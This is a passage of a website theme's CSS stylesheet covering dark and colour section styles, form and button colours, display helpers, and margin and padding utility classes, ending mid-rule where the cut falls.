.ds.s-borderbottom:after,
.ds.s-bordertop-container .container:before,
.ds.s-borderbottom-container .container:after {
	background-color: #454545;
}

.ds.s-bordered-columns [class*='col-'] + [class*='col-']:before {
	background-color: #454545;
}

.ds .btn-darkgrey {
	background-color: #fff;
	color: #242327;
}

.ds .btn-maincolor:hover,
.ds .btn-maincolor2:hover,
.ds .btn-maincolor3:hover,
.ds .btn-darkgrey:hover,
.ds .btn-outline-maincolor:hover,
.ds .btn-outline-maincolor2:hover,
.ds .btn-outline-maincolor3:hover,
.ds .btn-outline-darkgrey:hover {
	color: #fff;
}

.ds .btn-outline-maincolor:hover,
.ds .btn-maincolor:hover {
	background-color: #f1bb29;
}

.ds .btn-outline-maincolor2:hover,
.ds .btn-maincolor2:hover {
	background-color: #d2570c;
}

.ds .btn-outline-maincolor3:hover,
.ds .btn-maincolor3:hover {
	background-color: #678e33;
}

.ds .btn-outline-darkgrey {
	border-color: #fff;
	color: #fff;
}

.ds .btn-outline-darkgrey:hover,
.ds .btn-darkgrey:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
}

.ds .btn-outline-maincolor,
.ds .btn-outline-maincolor2,
.ds .btn-outline-maincolor3 {
	color: #fff;
}

.ds .btn-link {
	color: #f4ca59;
}

.ds .btn-link:before {
	background: #f4ca59;
}

.ds .btn-link:hover {
	color: #fff;
}

.ds .btn-link:hover:before {
	background: #fff;
}

.ds a.fa {
	border-color: #454545;
	color: #fff;
}

.ds a.bg-icon {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .fa.color-icon:hover {
	color: #fff;
}

.ds .color-icon.bg-icon {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .color-icon.bg-icon:hover {
	color: #fff;
}

.ds .color-bg-icon:hover {
	background-color: #f4ca59;
}

.ds {
	/* shop */
}

.ds .list-bordered li {
	border-color: #454545;
}

.ds input[type="text"],
.ds input[type="email"],
.ds input[type="url"],
.ds input[type="password"],
.ds input[type="search"],
.ds input[type="tel"],
.ds input[type="number"],
.ds textarea,
.ds select,
.ds .form-control {
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
	color: #fff;
}

.ds .form-group-select:before {
	border-color: #454545;
}

.ds .form-control:focus {
	border-color: #525252;
}

.ds .form-control:-moz-placeholder {
	color: #fff;
	opacity: 1;
}

.ds .form-control::-moz-placeholder {
	color: #fff;
	opacity: 1;
}

.ds .form-control:-ms-input-placeholder {
	color: #fff;
}

.ds .form-control::-webkit-input-placeholder {
	color: #fff;
}

.ds .form-control:focus:-moz-placeholder {
	color: transparent;
}

.ds .form-control:focus::-moz-placeholder {
	color: transparent;
}

.ds .form-control:focus:-ms-input-placeholder {
	color: transparent;
}

.ds .form-control:focus::-webkit-input-placeholder {
	color: transparent;
}

.ds .contact-form.transparent-background .form-control {
	border-color: #454545;
}

.ds .tab-content {
	border-color: #454545;
}

.ds .nav-tabs .nav-link {
	border-color: #454545;
}

.ds .owl-theme .owl-dots .owl-dot span {
	border-color: #fff;
}

.ds .post-adds .share_button > i,
.ds .post-adds .like_button > i {
	color: #fff;
}

.ds .side-item {
	border-color: #454545;
}

.ds .reply a {
	color: #fff;
}

.ds .widget_search .form-inline .btn,
.ds .widget_product_search [type="submit"],
.ds .widget_mailchimp .form-inline .btn {
	background-color: transparent;
	color: #f4ca59;
}

.ds .widget_shopping_cart .cart_list,
.ds .widget_recent_entries li,
.ds .widget_recent_comments li,
.ds .widget_archive li,
.ds .widget_categories li,
.ds .widget_meta li,
.ds .widget_nav_menu li,
.ds .widget_pages li,
.ds .widget_popular_entries li {
	border-color: #454545;
}

.ds .widget_nav_menu ul ul {
	border-color: #454545;
}

.ds .widget_popular_entries .media-heading {
	color: #fff;
}

.ds .tweet_list li + li .tweet_right {
	border-color: #454545;
}

.ds .widget_tag_cloud a {
	border-color: #fff;
	color: #fff;
}

.ds .widget_tag_cloud a:hover {
	color: #fff;
}

.ds .widget_shopping_cart li a + a {
	color: #fff;
}

.ds .widget_shopping_cart li a + a:hover {
	color: #f4ca59;
}

.ds .summary .price {
	border-color: #454545;
	color: #fff;
}

.ds .summary .product_meta {
	border-color: #454545;
}

.ds .widget_price_filter .price_label {
	color: #fff;
}

.ds #calendar_wrap {
	border-color: #454545;
}

.ds .widget_calendar table {
	background-color: rgba(255, 255, 255, 0.05);
	border-color: #454545;
}

.ds .widget_calendar tfoot td a {
	border-color: #454545;
}

.ds .widget_calendar caption,
.ds .widget_calendar thead,
.ds .widget_calendar th {
	color: #fff;
}

.ds .widget_calendar tbody td a:hover {
	color: #fff;
}

.ds .grid-view h3:before,
.ds .grid-view h3:after {
	background-color: #454545;
}

.ds .owl-carousel.product-thumbnails .owl-nav > div:after {
	color: #fff;
}

.ds .ui-slider {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .ui-slider .ui-slider-handle {
	background-color: #fff;
}

.ds #sort_view {
	background-color: transparent;
	color: #fff;
}

.ds #toggle_shop_view.grid-view:after,
.ds #toggle_shop_view:before {
	background-color: rgba(247, 247, 247, 0.05);
}

.ds .widget_layered_nav .color-filters a:before {
	border-color: #454545;
}

.ds .table.cart a {
	color: #fff;
}

.ds .pagination > li > a,
.ds .pagination > li > span {
	background-color: transparent;
	border: 1px solid #454545;
	color: #fff;
}

.ds .pagination > li.active > a,
.ds .pagination > li.active > span,
.ds .pagination > li > a:hover,
.ds .pagination > li > span:hover,
.ds .pagination > li > a:focus,
.ds .pagination > li > span:focus {
	background-color: #f4ca59;
	border-color: #f4ca59;
	color: #fff;
}

.ds .thumbnail {
	background-color: transparent;
}

.ds .thumbnail h3 a {
	color: #fff;
}

.ds .thumbnail .caption {
	background-color: rgba(252, 252, 252, 0.05);
	border-color: transparent;
}

.ds .progress {
	background-color: #454545;
}

.ds .vertical-tabs .nav > li > a {
	background-color: rgba(255, 255, 255, 0.05);
	color: #fff;
}

.ds .vertical-tabs .nav > li.active > a,
.ds .vertical-tabs .nav > li > a:hover {
	background-color: #f4ca59;
}

.ds .vertical-tabs .nav > li > a:hover:after {
	color: #fff;
}

.ds .entry-meta .comments-link a {
	color: #fff;
}

.ds #timetable tbody th,
.ds #timetable tbody td {
	border-color: #454545;
}

.ds #isotope_filters a,
.ds .filters a {
	color: #fff;
}

.ds div .fw-shortcode-calendar-wrapper .page-header h3,
.ds div .btn-group button[data-calendar-nav],
.ds div .btn-group button[data-calendar-nav*='today'] {
	color: #fff;
}

/*
** Color Background Section - .cs
*/
.cs.cs2 {
	background-color: #f26f1f;
}

.cs.cs2 .color-main {
	color: #f4ca59;
}

.cs.cs3 {
	background-color: #82b440;
}

.cs.cs3 .color-main {
	color: #f4ca59;
}

/* color section grey - .cs.gs */
.cs.gs {
	background-color: #aaa6a7;
}

.cs.cs-success {
	background-color: #4db19e;
}

.cs.cs-info {
	background-color: #007ebd;
}

.cs.cs-warning {
	background-color: #eeb269;
}

.cs.cs-danger {
	background-color: #dc5753;
}

.cs {
	background-color: #f4ca59;
	color: #fff;
}

.cs h1,
.cs h2,
.cs h3,
.cs h4,
.cs h5,
.cs h6 {
	color: #fff;
}

.cs h1 a,
.cs h2 a,
.cs h3 a,
.cs h4 a,
.cs h5 a,
.cs h6 a {
	color: #fff;
}

.cs h1 a:hover,
.cs h2 a:hover,
.cs h3 a:hover,
.cs h4 a:hover,
.cs h5 a:hover,
.cs h6 a:hover {
	color: rgba(255, 255, 255, 0.6);
}

.cs a:not(.btn) {
	color: #fff;
}

.cs a:not(.btn):hover {
	opacity: 0.8;
}

.cs blockquote,
.cs .blockquote {
	border-color: #f7d989;
}

.cs hr {
	border-color: rgba(255, 255, 255, 0.15);
}

.cs pre {
	color: #fff;
}

.cs .hero-bg {
	background-color: rgba(255, 255, 255, 0.1);
}

.cs .bordered {
	border-color: rgba(255, 255, 255, 0.15);
}

.cs.s-bordertop:before,
.cs.s-borderbottom:after,
.cs.s-bordertop-container .container:before,
.cs.s-borderbottom-container .container:after {
	background-color: rgba(255, 255, 255, 0.15);
}

.cs.s-bordered-columns [class*='col-'] + [class*='col-']:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.cs .links-darkgrey a,
.cs .links-grey a {
	color: #fff;
	opacity: 0.9;
}

.cs .links-darkgrey a:hover,
.cs .links-grey a:hover {
	color: #fff;
	opacity: 1;
}

.cs .color-dark {
	border-color: #fff;
	color: #fff;
}

.cs .color-darkgrey {
	border-color: #242327;
	color: #242327;
}

.cs .response,
.cs .color-main {
	color: #fff;
}

.cs input[type="text"],
.cs input[type="email"],
.cs input[type="url"],
.cs input[type="password"],
.cs input[type="tel"],
.cs input[type="number"],
.cs textarea,
.cs select,
.cs .form-control {
	background-color: transparent;
	border-color: transparent transparent rgba(255, 255, 255, 0.4);
	border-radius: 0;
	color: #242327;
	padding-bottom: 3px;
	padding-left: 0;
	padding-right: 0;
}

.cs input[type="search"] {
	background-color: #fff;
	border-color: #fff;
	padding: 5px 10px;
}

.cs textarea {
	background-color: transparent;
	background-image: -webkit-linear-gradient(transparent, transparent 38px, rgba(255, 255, 255, 0.4) 30px, rgba(255, 255, 255, 0.4) 31px, rgba(255, 255, 255, 0.4) 31px) !important;
	background-image: linear-gradient(transparent, transparent 38px, rgba(255, 255, 255, 0.4) 30px, rgba(255, 255, 255, 0.4) 31px, rgba(255, 255, 255, 0.4) 31px) !important;
	background-size: 100% 39px;
	height: 118px;
	line-height: 40px;
	padding-top: 2px;
}

.cs .contact-form textarea {
	min-height: 119px;
}

.cs .form-control:focus {
	border-color: transparent transparent #fff;
}

.cs .form-control:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

.cs .form-control::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

.cs .form-control:-ms-input-placeholder {
	color: #242327;
}

.cs .form-control::-webkit-input-placeholder {
	color: #242327;
}

.cs .form-control:focus:-moz-placeholder {
	color: transparent;
}

.cs .form-control:focus::-moz-placeholder {
	color: transparent;
}

.cs .form-control:focus:-ms-input-placeholder {
	color: transparent;
}

.cs .form-control:focus::-webkit-input-placeholder {
	color: transparent;
}

.cs [class*='col-'] > .form-group + .form-group {
	margin-top: 13px;
}

.cs .btn-maincolor {
	background-color: #fff;
	color: #242327;
}

.cs .btn-outline-maincolor {
	border-color: #fff;
	color: #fff;
}

.cs .btn-maincolor:hover,
.cs .btn-maincolor2:hover,
.cs .btn-maincolor3:hover,
.cs .btn-darkgrey:hover,
.cs .btn-outline-maincolor:hover,
.cs .btn-outline-maincolor2:hover,
.cs .btn-outline-maincolor3:hover,
.cs .btn-outline-darkgrey:hover {
	color: #fff;
}

.cs .btn-outline-warning {
	border-color: #fff;
	color: #242327;
}

.cs .btn-outline-warning:hover {
	background-color: #242327;
	border-color: #242327;
	color: #fff;
}

.cs .btn-outline-maincolor:hover,
.cs .btn-maincolor:hover {
	background-color: #fff;
	border-color: #fff;
}

.cs .btn-maincolor:hover {
	background-color: transparent;
	border-color: #fff !important;
}

.cs .btn-outline-maincolor2:hover,
.cs .btn-maincolor2:hover {
	background-color: #d2570c;
}

.cs .btn-outline-maincolor3:hover,
.cs .btn-maincolor3:hover {
	background-color: #678e33;
}

.cs .btn-outline-darkgrey,
.cs .btn-darkgrey {
	border-color: #fff;
}

.cs .btn-outline-darkgrey:hover,
.cs .btn-darkgrey:hover {
	background-color: #fff;
	border-color: #fff;
	color: #242327;
}

.cs a.fa {
	border-color: rgba(255, 255, 255, 0.15);
	color: #fff;
}

.cs a.bg-icon {
	background-color: rgba(255, 255, 255, 0.17);
}

.cs .color-icon.bg-icon {
	background-color: rgba(255, 255, 255, 0.9);
}

.cs a.fa.color-bg-icon:hover {
	background-color: #242327;
}

.cs .title_block span {
	color: #242327;
}

.cs .title_block:after {
	background-color: #fff;
}

.cs .title_block:before {
	background-color: #fff;
	opacity: 0.4;
}

.cs.teaser {
	color: #242327;
}

.cs.teaser h1,
.cs.teaser h2,
.cs.teaser h3,
.cs.teaser h4,
.cs.teaser h5,
.cs.teaser h6,
.cs.teaser p {
	color: #242327;
}

.cs.s-overlay [class*='col-'] > .form-group + .form-group {
	margin-top: 0;
}

.cs .btn-action {
	background-color: #fff;
}

.cs .btn-action i {
	color: #242327;
}

.cs .btn-action:hover i {
	opacity: 0.7;
}

/*
** Helper Utilities
*/
/* layout */
.clear,
.clearfix {
	clear: both;
}

.round {
	border-radius: 50%;
}

.text-normal {
	text-transform: none;
}

/* paddings for .*-bg, .bg-* and .bordered */
.p-big {
	padding: 40px 45px;
}

@media (min-width: 1200px) {
	.p-big {
		padding: 55px 60px;
	}
}

.p-normal {
	padding: 40px 45px;
}

.p-small {
	padding: 30px 35px;
}

.cover-before,
.cover-after {
	overflow: hidden;
}

.cover-before,
.cover-after,
.cover-before > *,
.cover-after > * {
	position: relative;
	z-index: 2;
}

.cover-before:before,
.cover-after:after {
	background: #03152e;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	opacity: 0.7;
	position: absolute;
	right: 0;
	top: 0;
}

.top-corner {
	left: 0;
	line-height: 1;
	position: absolute;
	top: 0;
}

/* text helpers */
.fs-8 {
	font-size: 8px;
}

.fs-12 {
	font-size: 12px;
}

.fs-14 {
	font-size: 14px;
}

.fs-16 {
	font-size: 16px;
}

.fs-18 {
	font-size: 18px;
}

.fs-20 {
	font-size: 20px;
}

.fs-24 {
	font-size: 24px;
}

.fs-28 {
	font-size: 28px;
}

.fs-32 {
	font-size: 32px;
}

.fs-35 {
	font-size: 35px;
}

.fs-36 {
	font-size: 36px;
}

.fs-40 {
	font-size: 40px;
}

.fs-56 {
	font-size: 56px;
}

.fw-100 {
	font-weight: 100;
}

.fw-300,
.thin {
	font-weight: 300;
}

.fw-400 {
	font-weight: 400;
}

.fw-500 {
	font-weight: 500;
}

.fw-700,
.bolder {
	font-weight: 700;
}

.fw-900,
.bold {
	font-weight: 900;
}

.dropcap {
	float: left;
	font-size: 108px;
	font-weight: 900;
	line-height: 0.9;
	margin: 0 15px 0 0;
	text-transform: uppercase;
}

@media (max-width: 1600px) {
	.dropcap {
		font-size: 92px;
		margin-right: 15px;
	}
}

.overflow-hidden {
	overflow: hidden;
	position: relative;
	z-index: 2;
}

.overflow-visible {
	overflow: visible;
	position: relative;
	z-index: 2;
}

.z-index-2 {
	z-index: 2;
}

/*display helpers*/
[class*='visible-above-'],
[class*='visible-below-'] {
	display: none !important;
}

@media (min-width: 576px) {
	.visible-above-sm {
		display: block !important;
	}
}

@media (max-width: 575px) {
	.visible-below-sm {
		display: block !important;
	}
}

@media (min-width: 768px) {
	.visible-above-md {
		display: block !important;
	}
}

@media (max-width: 767px) {
	.visible-below-md {
		display: block !important;
	}
}

@media (min-width: 992px) {
	.visible-above-lg {
		display: block !important;
	}
}

@media (max-width: 991px) {
	.visible-below-lg {
		display: block !important;
	}
}

@media (min-width: 1200px) {
	.visible-above-xl {
		display: block !important;
	}
}

@media (max-width: 1199px) {
	.visible-below-xl {
		display: block !important;
	}
}

@media (max-width: 575px) {
	.hidden-below-sm {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-above-sm {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-below-md {
		display: none !important;
	}
}

@media (min-width: 768px) {
	.hidden-above-md {
		display: none !important;
	}
}

@media (max-width: 991px) {
	.hidden-below-lg {
		display: none !important;
	}
}

@media (min-width: 992px) {
	.hidden-above-lg {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.hidden-below-xl {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-above-xl {
		display: none !important;
	}
}

@media (max-width: 575px) {
	.hidden-xs {
		display: none !important;
	}
}

@media (min-width: 576px) and (max-width: 767px) {
	.hidden-sm {
		display: none !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.hidden-md {
		display: none !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-lg {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-xl {
		display: none !important;
	}
}

/* borders, colors and backgrounds */
.light-bg {
	background-color: #fff;
}

.hero-bg {
	background-color: #f8f7f5;
}

.muted-bg {
	background-color: rgba(36, 35, 39, 0.06);
}

.bordered {
	border: 1px solid #e8e8eb;
}

.box-shadow {
	border-color: transparent;
	box-shadow: 0 27px 24px -37px rgba(0, 0, 0, 0.66);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.box-shadow:hover {
	box-shadow: 0 27px 35px -28px rgba(0, 0, 0, 0.66);
}

.response,
.color-main,
h1.color-main {
	border-color: #f4ca59;
	color: #f4ca59;
}

.color-main2 {
	border-color: #f26f1f;
	color: #f26f1f;
}

.color-main3 {
	border-color: #82b440;
	color: #82b440;
}

.color-dark {
	border-color: #242327;
	color: #242327;
}

.color-darkgrey {
	border-color: #242327;
	color: #242327;
}

.color-success {
	color: #4db19e;
}

.color-info {
	color: #007ebd;
}

.color-warning {
	color: #eeb269;
}

.required,
.color-danger {
	color: #dc5753;
}

.links-maincolor a {
	color: #f4ca59;
}

.links-maincolor2 a {
	color: #f26f1f;
}

.links-maincolor3 a {
	color: #82b440;
}

.links-grey a {
	color: #8a8a9a;
}

.links-grey a:hover {
	color: #f4ca59;
}

.links-darkgrey a {
	color: #242327;
}

.links-darkgrey a:hover {
	color: #f4ca59;
}

.bg-maincolor {
	background-color: #f4ca59;
}

.bg-maincolor2 {
	background-color: #f26f1f;
}

.bg-maincolor3 {
	background-color: #82b440;
}

.bg-dark {
	background-color: #242327;
}

.bg-darkblue {
	background-color: #253138;
	color: #fff;
}

.bg-darkgrey {
	background-color: #242327;
	color: #fff;
}

.bg-success {
	background-color: #4db19e !important;
}

.bg-info {
	background-color: #007ebd !important;
}

.bg-warning {
	background-color: #eeb269 !important;
}

.bg-danger {
	background-color: #dc5753 !important;
}

[class*='bg-'] {
	color: #fff;
}

[class*='bg-'] a,
[class*='bg-'] h1,
[class*='bg-'] h2,
[class*='bg-'] h3,
[class*='bg-'] h4,
[class*='bg-'] h5,
[class*='bg-'] h6 {
	color: #fff;
}

/*padding for inline elements with theme backgrounds*/
span[class*='bg-'],
span.bordered,
span.light-bg,
span.hero-bg,
span.muted-bg {
	padding-left: 0.37em;
	padding-right: 0.37em;
}

/*Dividers, margins and padding helpers*/
/* margins */
/*top&bottom equal margins - dividers*/
.my-0 {
	margin-bottom: 0;
	margin-top: 0;
}

.my-5 {
	margin-bottom: 5px;
	margin-top: 5px;
}

.my-10 {
	margin-bottom: 10px;
	margin-top: 10px;
}

.my-15 {
	margin-bottom: 15px;
	margin-top: 15px;
}

.my-17 {
	margin-bottom: 17px;
	margin-top: 17px;
}

.my-20 {
	margin-bottom: 20px;
	margin-top: 20px;
}

.my-25 {
	margin-bottom: 25px;
	margin-top: 25px;
}

.my-28 {
	margin-bottom: 28px;
	margin-top: 28px;
}

.my-30 {
	margin-bottom: 30px;
	margin-top: 30px;
}

.my-35 {
	margin-bottom: 35px;
	margin-top: 35px;
}

.my-38 {
	margin-bottom: 38px;
	margin-top: 38px;
}

.my-40 {
	margin-bottom: 40px;
	margin-top: 40px;
}

.my-41 {
	margin-bottom: 41px;
	margin-top: 41px;
}

.my-44 {
	margin-bottom: 44px;
	margin-top: 44px;
}

.my-45 {
	margin-bottom: 45px;
	margin-top: 45px;
}

.my-46 {
	margin-bottom: 46px;
	margin-top: 46px;
}

.my-48 {
	margin-bottom: 48px;
	margin-top: 48px;
}

.my-50 {
	margin-bottom: 50px;
	margin-top: 50px;
}

.my-55 {
	margin-bottom: 55px;
	margin-top: 55px;
}

.my-60 {
	margin-bottom: 60px;
	margin-top: 60px;
}

.my-66 {
	margin-bottom: 66px;
	margin-top: 66px;
}

.my-70 {
	margin-bottom: 70px;
	margin-top: 70px;
}

.my-75 {
	margin-bottom: 75px;
	margin-top: 75px;
}

.my-80 {
	margin-bottom: 80px;
	margin-top: 80px;
}

.my-90 {
	margin-bottom: 90px;
	margin-top: 90px;
}

.my-105 {
	margin-bottom: 105px;
	margin-top: 105px;
}

.my-130 {
	margin-bottom: 130px;
	margin-top: 130px;
}

.my-135 {
	margin-bottom: 135px;
	margin-top: 135px;
}

.my-150 {
	margin-bottom: 150px;
	margin-top: 150px;
}

/*left&right equal margins*/
.mx-0 {
	margin-left: 0;
	margin-right: 0;
}

.mx-5 {
	margin-left: 5px;
	margin-right: 5px;
}

.mx-10 {
	margin-left: 10px;
	margin-right: 10px;
}

.mx-15 {
	margin-left: 15px;
	margin-right: 15px;
}

.mx-17 {
	margin-left: 17px;
	margin-right: 17px;
}

.mx-20 {
	margin-left: 20px;
	margin-right: 20px;
}

.mx-25 {
	margin-left: 25px;
	margin-right: 25px;
}

.mx-28 {
	margin-left: 28px;
	margin-right: 28px;
}

.mx-30 {
	margin-left: 30px;
	margin-right: 30px;
}

.mx-35 {
	margin-left: 35px;
	margin-right: 35px;
}

.mx-38 {
	margin-left: 38px;
	margin-right: 38px;
}

.mx-40 {
	margin-left: 40px;
	margin-right: 40px;
}

.mx-41 {
	margin-left: 41px;
	margin-right: 41px;
}

.mx-44 {
	margin-left: 44px;
	margin-right: 44px;
}

.mx-45 {
	margin-left: 45px;
	margin-right: 45px;
}

.mx-46 {
	margin-left: 46px;
	margin-right: 46px;
}

.mx-48 {
	margin-left: 48px;
	margin-right: 48px;
}

.mx-50 {
	margin-left: 50px;
	margin-right: 50px;
}

.mx-55 {
	margin-left: 55px;
	margin-right: 55px;
}

.mx-60 {
	margin-left: 60px;
	margin-right: 60px;
}

.mx-66 {
	margin-left: 66px;
	margin-right: 66px;
}

.mx-70 {
	margin-left: 70px;
	margin-right: 70px;
}

.mx-75 {
	margin-left: 75px;
	margin-right: 75px;
}

.mx-80 {
	margin-left: 80px;
	margin-right: 80px;
}

.mx-90 {
	margin-left: 90px;
	margin-right: 90px;
}

.mx-105 {
	margin-left: 105px;
	margin-right: 105px;
}

.mx-130 {
	margin-left: 130px;
	margin-right: 130px;
}

.mx-135 {
	margin-left: 135px;
	margin-right: 135px;
}

.mx-150 {
	margin-left: 150px;
	margin-right: 150px;
}

/*top margins*/
.mt-0 {
	margin-top: 0;
}

.mt-5 {
	margin-top: 5px;
}

.mt-10 {
	margin-top: 10px;
}

.mt-15 {
	margin-top: 15px;
}

.mt-17 {
	margin-top: 17px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-25 {
	margin-top: 25px;
}

.mt-28 {
	margin-top: 28px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-35 {
	margin-top: 35px;
}

.mt-38 {
	margin-top: 38px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-41 {
	margin-top: 41px;
}

.mt-44 {
	margin-top: 44px;
}

.mt-45 {
	margin-top: 45px;
}

.mt-46 {
	margin-top: 46px;
}

.mt-48 {
	margin-top: 48px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-55 {
	margin-top: 55px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-66 {
	margin-top: 66px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-75 {
	margin-top: 75px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-105 {
	margin-top: 105px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-135 {
	margin-top: 135px;
}

.mt-150 {
	margin-top: 150px;
}

/*bottom margins*/
.mb-0 {
	margin-bottom: 0;
}

.mb-5 {
	margin-bottom: 5px;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-15 {
	margin-bottom: 15px;
}

.mb-17 {
	margin-bottom: 17px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-25 {
	margin-bottom: 25px;
}

.mb-28 {
	margin-bottom: 28px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-35 {
	margin-bottom: 35px;
}

.mb-38 {
	margin-bottom: 38px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-41 {
	margin-bottom: 41px;
}

.mb-44 {
	margin-bottom: 44px;
}

.mb-45 {
	margin-bottom: 45px;
}

.mb-46 {
	margin-bottom: 46px;
}

.mb-48 {
	margin-bottom: 48px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-55 {
	margin-bottom: 55px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-66 {
	margin-bottom: 66px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-75 {
	margin-bottom: 75px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-105 {
	margin-bottom: 105px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-135 {
	margin-bottom: 135px;
}

.mb-150 {
	margin-bottom: 150px;
}

/*top right bottom left margins*/
.m-0 {
	margin: 0;
}

.m-5 {
	margin: 5px;
}

.m-10 {
	margin: 10px;
}

.m-15 {
	margin: 15px;
}

.m-17 {
	margin: 17px;
}

.m-20 {
	margin: 20px;
}

.m-25 {
	margin: 25px;
}

.m-28 {
	margin: 28px;
}

.m-30 {
	margin: 30px;
}

.m-35 {
	margin: 35px;
}

.m-38 {
	margin: 38px;
}

.m-40 {
	margin: 40px;
}

.m-41 {
	margin: 41px;
}

.m-44 {
	margin: 44px;
}

.m-45 {
	margin: 45px;
}

.m-46 {
	margin: 46px;
}

.m-48 {
	margin: 48px;
}

.m-50 {
	margin: 50px;
}

.m-55 {
	margin: 55px;
}

.m-60 {
	margin: 60px;
}

.m-66 {
	margin: 66px;
}

.m-70 {
	margin: 70px;
}

.m-75 {
	margin: 75px;
}

.m-80 {
	margin: 80px;
}

.m-90 {
	margin: 90px;
}

.m-105 {
	margin: 105px;
}

.m-130 {
	margin: 130px;
}

.m-135 {
	margin: 135px;
}

.m-150 {
	margin: 150px;
}

/* paddings */
/*top&bottom equal paddings - dividers*/
.py-0 {
	padding-bottom: 0;
	padding-top: 0;
}

.py-5 {
	padding-bottom: 5px;
	padding-top: 5px;
}

.py-10 {
	padding-bottom: 10px;
	padding-top: 10px;
}

.py-15 {
	padding-bottom: 15px;
	padding-top: 15px;
}

.py-17 {
	padding-bottom: 17px;
	padding-top: 17px;
}

.py-20 {
	padding-bottom: 20px;
	padding-top: 20px;
}

.py-25 {
	padding-bottom: 25px;
	padding-top: 25px;
}

.py-28 {
	padding-bottom: 28px;
	padding-top: 28px;
}

.py-30 {
	padding-bottom: 30px;
	padding-top: 30px;
}

.py-35 {
	padding-bottom: 35px;
	padding-top: 35px;
}

.py-38 {
	padding-bottom: 38px;
	padding-top: 38px;
}

.py-40 {
	padding-bottom: 40px;
	padding-top: 40px;
}

.py-41 {
	padding-bottom: 41px;
	padding-top: 41px;
}

.py-44 {
	padding-bottom: 44px;
	padding-top: 44px;
}

.py-45 {
	padding-bottom: 45px;
	padding-top: 45px;
}

.py-46 {
	padding-bottom: 46px;
	padding-top: 46px;
}

.py-48 {
	padding-bottom: 48px;
	padding-top: 48px;
}

.py-50 {
	padding-bottom: 50px;
	padding-top: 50px;
}

.py-55 {
	padding-bottom: 55px;
	padding-top: 55px;
}

.py-60 {
	padding-bottom: 60px;
	padding-top: 60px;
}

.py-66 {
	padding-bottom: 66px;
	padding-top: 66px;
}

.py-70 {
	padding-bottom: 70px;
	padding-top: 70px;
}

.py-75 {
	padding-bottom: 75px;
	padding-top: 75px;
}

.py-80 {
	padding-bottom: 80px;
	padding-top: 80px;
}

.py-90 {
	padding-bottom: 90px;
	padding-top: 90px;
}

.py-105 {
	padding-bottom: 105px;
	padding-top: 105px;
}

.py-130 {
	padding-bottom: 130px;
	padding-top: 130px;
}

.py-135 {
	padding-bottom: 135px;
	padding-top: 135px;
}

.py-150 {
	padding-bottom: 150px;
	padding-top: 150px;
}

/*left&right equal paddings*/
.px-0 {
	padding-left: 0;
	padding-right: 0;
}

.px-5 {
	padding-left: 5px;
	padding-right: 5px;
}

.px-10 {
	padding-left: 10px;
	padding-right: 10px;
}

.px-15 {
	padding-left: 15px;
	padding-right: 15px;
}

.px-17 {
	padding-left: 17px;
	padding-right: 17px;
}

.px-20 {
	padding-left: 20px;
	padding-right: 20px;
}

.px-25 {
	padding-left: 25px;
	padding-right: 25px;
}

.px-28 {
	padding-left: 28px;
	padding-right: 28px;
}

.px-30 {
	padding-left: 30px;
	padding-right: 30px;
}

.px-35 {
	padding-left: 35px;
	padding-right: 35px;
}

.px-38 {
	padding-left: 38px;
	padding-right: 38px;
}

.px-40 {
	padding-left: 40px;
	padding-right: 40px;
}

.px-41 {
	padding-left: 41px;
	padding-right: 41px;
}

.px-44 {
	padding-left: 44px;
	padding-right: 44px;
}

.px-45 {
	padding-left: 45px;
	padding-right: 45px;
}

.px-46 {
	padding-left: 46px;
	padding-right: 46px;
}

.px-48 {
	padding-left: 48px;
	padding-right: 48px;
}

.px-50 {
	padding-left: 50px;
	padding-right: 50px;
}

.px-55 {
	padding-left: 55px;
	padding-right: 55px;
}

.px-60 {
	padding-left: 60px;
	padding-right: 60px;
}

.px-66 {
	padding-left: 66px;
	padding-right: 66px;
}

.px-70 {
	padding-left: 70px;
	padding-right: 70px;
}

.px-75 {
	padding-left: 75px;
	padding-right: 75px;
}

.px-80 {
	padding-left: 80px;
	padding-right: 80px;
}

.px-90 {
	padding-left: 90px;
	padding-right: 90px;
}

.px-105 {
	padding-left: 105px;
	padding-right: 105px;
}

.px-130 {
	padding-left: 130px;
	padding-right: 130px;
}

.px-135 {
	padding-left: 135px;
	padding-right: 135px;
}

.px-150 {
	padding-left: 150px;
	padding-right: 150px;
}

/*top paddings*/
.pt-0 {
	padding-top: 0;
}

.pt-5 {
	padding-top: 5px;
}

.pt-10 {
	padding-top: 10px;
}

.pt-15 {
	padding-top: 15px;
}

.pt-17 {
	padding-top: 17px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-25 {
	padding-top: 25px;
}

.pt-28 {
	padding-top: 28px;
